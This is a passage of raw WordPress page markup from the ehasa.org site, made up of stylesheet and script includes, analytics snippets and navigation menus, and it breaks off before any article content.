var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-flag { height: 19px !important; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-main-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-core-style-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/css/dogood-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-google-fonts-css' href='https://fonts.googleapis.com/css?family=Anton%3A300%2C400%2C500%2C600%2C700%7CHeebo%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-grid-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-style-css' href='https://ehasa.org/wp-content/themes/dogood/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dogood-style-inline-css' type='text/css'>
body { background-color: #ffffff;}#qodef-page-inner { padding: 73px 0px 91px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 73px 0px 65px 0px;}}:root { --qode-main-color: #3d3d3d;}#qodef-top-area-inner { height: 45px;padding-left: 60px;padding-right: 60px;}#qodef-page-header .qodef-header-logo-link { height: 60px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 47px;}#qodef-page-spinner .qodef-m-inner { background-color: #ffe2da;color: #ff936f;}.qodef-page-title { height: 120px;background-color: transparent;}.qodef-header--standard #qodef-page-header-inner { padding-left: 60px;padding-right: 60px;border-bottom-color: #eaeaea;border-bottom-width: 2px;border-bottom-style: solid;}@media only screen and (max-width: 768px){h1, .qodef-h1 { font-size: 80px;line-height: 90px;}}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 60px;line-height: 70px;}h2, .qodef-h2 { font-size: 50px;line-height: 60px;}h3, .qodef-h3 { font-size: 40px;line-height: 50px;}}
</style>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ehasa.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/ehasa.org\/milquest\/","en":"https:\/\/ehasa.org\/milquest\/","us":"https:\/\/ehasa.org\/milquest\/","fi":"https:\/\/ehasa.org\/fi\/milquest\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"ehasa.org","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.3" id="wpml-browser-redirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V62V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ehasa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V62V");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ehasa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ehasa.org/wp-json/wp/v2/posts/9826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ehasa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ehasa.org/?p=9826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fmilquest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fmilquest%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.3 stt:1,18;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TZ5L7L6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<meta name="msapplication-TileImage" content="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-event-list.qodef-item-layout--info-below .qodef-e-content {
    padding: 20px 20px 20px;
    min-height: 200px;
}

.qodef-header-navigation .qodef-menu-item-icon:before {
    display: inline;
    line-height: inherit;
}
.qodef-header-navigation .qodef-menu-item-icon {
    display: inline;
    margin-right: 5px;
    line-height: inherit;
}

.flexbox_frontpage {
	display: flex;
  justify-content: center;
}
.flexbox_frontpage article {
	 display: inline-block;
	 width: 400px !important;
}

@media (max-width: 767px) {
	.flexbox_frontpage {
		display: block !important;
	}
	.flexbox_frontpage article {
		padding-left: 40px !important;
		padding-right: 40px !important;
		width: inherit !important;
	}
	
	
}
.trp-flag-image {
	box-shadow: 2px 2px 2px #00000073;
	
}
.trp-ls-shortcode-current-language, .trp-ls-shortcode-language{
	width: auto !important;
	background-color: transparent !important;
	background-image: linear-gradient(45deg, transparent 50%, white 50%), linear-gradient(135deg, white 50%, transparent 50%) !important;
}

.trp-language-switcher > div {
	border: 0;
	
}
.trp-language-switcher > div > a:hover { background-color: transparent !important; }

#qodef-page-footer .widget.widget_dogood_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder {
	margin-bottom: 2px !important;
}
.qodef-header--standard #qodef-page-header {
    background-color: #ffffff00;
}

.qodef-header--standard #qodef-page-header-inner {
    padding-left: 60px;
    padding-right: 60px;
    border-bottom-color: transparent;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

h1.entry-title {
	text-shadow: 2px 2px 2px #000000;
	
}

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9826 single-format-standard wp-custom-logo wp-theme-dogood theme-dogood qode-framework-1.1.8 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height dogood-core-1.0 dogood-1.0 qodef-content-grid-1300 qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ5L7L6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class=" ">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/milquest/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dogood_core_social_icons_group-21" class="widget widget_dogood_core_social_icons_group qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-social-icons-group qodef-circle-hover--yes">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.instagram.com/ehasa_ry/" target="_blank">			<span class="qodef-icon-elegant-icons social_instagram qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.youtube.com/channel/UC4e-APhBNFr8CwE5_zLtXBw" target="_blank">			<span class="qodef-icon-elegant-icons social_youtube qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://twitter.com/ehasary" target="_blank">			<span class="qodef-icon-elegant-icons social_twitter qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.facebook.com/EhasaRy/" target="_blank">			<span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://discord.com/invite/YQgpVVJNwn" target="_blank">			<span class="qodef-icon-font-awesome fab fa-discord qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span>			</div>
			</div>	</div>
</div>
	</div>
	</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<svg class="qodef-svg--close predefined" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="16.971px" height="16.971px" viewBox="0 0 16.971 16.971" enable-background="new 0 0 16.971 16.971" xml:space="preserve"><g><rect x="6.985" y="-2.015" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)" width="3" height="21"></rect><rect x="6.985" y="-2.015" transform="matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)" width="3" height="21"></rect></g></svg>		</span>
		</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-3" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
